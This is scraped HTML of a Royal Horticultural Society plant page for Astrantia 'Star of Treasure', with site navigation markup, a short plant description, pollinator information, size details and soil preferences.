                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="324823" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Astrantia</em> 'Star of Treasure'<sup>PBR</sup></span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><!----><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">RHS Plants for Pollinators plants</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>This plant will provide nectar and pollen for bees and the many other types of pollinating insects.</em></p><p _ngcontent-serverapp-c1841723311> It is included in an evolving list of plants carefully researched and chosen by RHS experts. Divided into 3 groups these lists, linked below, are maintained by a team of RHS staff and are reviewed annually. </p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-garden-plants.pdf" target="_self">Garden Plants</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-wildflowers.pdf" target="_self">Wildflowers</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-plants-of-the-world.pdf" target="_self">Plants of the World</a></li></ul></span>  </div></div></popover-content></li><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">masterwort 'Star of Treasure'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">'Star of Treasure' has lobed green leaves and flowers of reddish-pink flowers,with pincushion, centresappearing between mid and late summer. The flowers attract bees and butterflies.</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS / Joanna Kossak</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-_KOT0747_14192.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">5 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0–0.1 metre </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small 